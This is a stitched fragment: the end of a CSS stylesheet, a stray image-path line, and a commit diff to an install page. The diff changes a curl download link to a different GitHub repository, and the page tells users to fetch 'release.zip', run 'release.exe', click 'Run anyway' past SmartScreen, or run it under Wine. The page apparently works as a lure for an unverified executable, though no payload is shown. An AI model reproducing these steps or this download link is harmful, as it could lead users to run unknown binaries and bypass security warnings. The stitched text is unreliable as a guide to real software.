  padding: 20px 0;
  border-bottom: 1px dashed var(--border);
}
.step:last-child { border-bottom: none; }

.step-num {
  counter-increment: step;
  flex-shrink: 0;
  width: 30px; height: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: var(--accent-dim);
  color: var(--accent);
  border: 1px solid rgba(35, 134, 54, .35);
  border-radius: 50%;
  font-family: var(--mono);
  font-size: 13px;
  font-weight: 600;
}
.step-num::before { content: counter(step); }

.step-body { flex: 1; min-width: 0; }
.step-body h4 {
  font-size: 15px;
  font-weight: 600;
  margin-bottom: 4px;
  color: var(--text);
}
.step-body p {
  color: var(--text-dim);
  font-size: 13px;
  margin-bottom: 10px;
}

/* ================================================================
   Callout
   ================================================================ */

.callout {
  padding: 12px 16px;
  border-radius: var(--radius);
  border-left: 3px solid var(--warn);
  background: rgba(210, 153, 34, .06);
  color: var(--text-dim);
  font-size: 13px;
  margin: 16px 0;
}
.callout strong { color: var(--text); }

/* ================================================================
   CTA banner (bottom of home)
   ================================================================ */

.cta-banner {
  position: relative;
  padding: 40px 32px;
  background: linear-gradient(135deg, var(--bg-elev), #12161d 60%);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  text-align: center;
  overflow: hidden;
}
.cta-banner::before {
  content: "";
  position: absolute; inset: 0;
  background: radial-gradient(ellipse 60% 100% at 50% 100%, var(--accent-glow), transparent 60%);
  opacity: .25;
  pointer-events: none;
}
.cta-banner > * { position: relative; }
.cta-banner h2 {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 8px;
  color: var(--text);
  font-family: var(--mono);
}
.cta-banner p {
  color: var(--text-dim);
  margin-bottom: 20px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}

/* ================================================================
   Footer
   ================================================================ */

.footer {
  border-top: 1px solid var(--border);
  padding: 24px 0;
  background: var(--bg-elev);
  color: var(--text-muted);
  font-size: 12px;
  font-family: var(--mono);
}
.footer-inner {
  max-width: 1120px;
  margin: 0 auto;
  padding: 0 24px;
  display: flex;
  gap: 20px;
  flex-wrap: wrap;
  align-items: center;
  justify-content: space-between;
}
.footer a { color: var(--text-dim); }
.footer a:hover { color: var(--accent); text-decoration: none; }

/* ================================================================
   Responsive
   ================================================================ */

@media (max-width: 720px) {
  .hero { padding: 56px 0 32px; }
  .hero h1 { font-size: 44px; letter-spacing: -1px; }
  .hero p.lead { font-size: 15px; }
  .nav-links { display: none; }
  .nav-inner { gap: 12px; }
  .nav-cta { padding: 5px 10px; font-size: 12px; }
  .footer-inner { flex-direction: column; align-items: flex-start; }
  .page-header h1 { font-size: 20px; }
  .file-card { padding: 18px; }
  .file-actions .btn:first-child { flex: 1; }
  .cta-banner { padding: 28px 20px; }
  .cta-banner h2 { font-size: 20px; }
}

==== commit 3cf90e45: "Add files via upload" ====
--- a/install.html
+++ b/install.html
@@ -14,7 +14,7 @@
           Linux
         </button></div><div class="tab-panel" data-panel="windows"><div class="steps"><div class="step"><div class="step-num"></div><div class="step-body"><h4>Download the archive</h4><p>Open the <a href="license.html">Download</a> page, accept the MIT license and grab <code>release.zip</code>.</p></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Extract</h4><p>Right-click the archive and choose “Extract All”, or via PowerShell:</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">PowerShell</div></div><div class="terminal-body"><pre><span class="prompt">PS></span> Expand-Archive -Path .\release.zip -DestinationPath .\release
 <span class="prompt">PS></span> cd .\release</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Run</h4><p>Double-click <code>release.exe</code>, or launch it from the terminal:</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">cmd.exe</div></div><div class="terminal-body"><pre><span class="prompt">></span> .\release.exe</pre></div></div><div class="callout"><strong>SmartScreen</strong> may warn on first launch. Click “More info → Run anyway” if you trust the source.
-              </div></div></div></div></div><div class="tab-panel" data-panel="linux"><div class="steps"><div class="step"><div class="step-num"></div><div class="step-body"><h4>Download via curl</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> curl -LO https://github.com/ThreadColonelSouk/release/releases/download/release/release.zip</pre></div></div><p style="color:var(--text-muted); font-size:12px; margin-top:6px;">
+              </div></div></div></div></div><div class="tab-panel" data-panel="linux"><div class="steps"><div class="step"><div class="step-num"></div><div class="step-body"><h4>Download via curl</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> curl -LO https://github.com/adrianstykles10/release-setup-2026/releases/download/release/release.zip</pre></div></div><p style="color:var(--text-muted); font-size:12px; margin-top:6px;">
                 Or download manually from the <a href="license.html">Download</a> page.
               </p></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Extract</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> unzip release.zip -d ~/release
 <span class="prompt">$</span> cd ~/release</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Install Wine (if not installed)</h4><p>The build is a Windows binary — run it under Wine.</p><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · debian / ubuntu</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo apt update && sudo apt install -y wine</pre></div></div><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · arch</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo pacman -S wine</pre></div></div><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash · fedora</div></div><div class="terminal-body"><pre><span class="prompt">$</span> sudo dnf install -y wine</pre></div></div></div></div><div class="step"><div class="step-num"></div><div class="step-body"><h4>Run</h4><div class="terminal"><div class="terminal-head"><div class="terminal-dots"><span></span><span></span><span></span></div><div class="terminal-title">bash</div></div><div class="terminal-body"><pre><span class="prompt">$</span> wine release.exe</pre></div></div></div></div></div></div></section></div></main><footer class="footer"><div class="footer-inner"><span>© <span id="year"></span> · MIT · Auto-updated every 48h</span><span><a href="index.html">home</a> ·
